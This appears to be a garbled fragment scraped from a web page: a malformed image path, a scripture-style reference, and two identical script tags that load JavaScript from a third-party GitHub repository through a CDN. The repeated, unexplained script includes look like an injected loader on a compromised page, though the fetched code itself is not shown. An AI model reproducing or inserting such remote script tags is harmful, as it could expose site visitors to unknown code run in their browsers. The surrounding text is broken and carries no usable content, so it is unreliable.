 ( - An-Naml-382)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  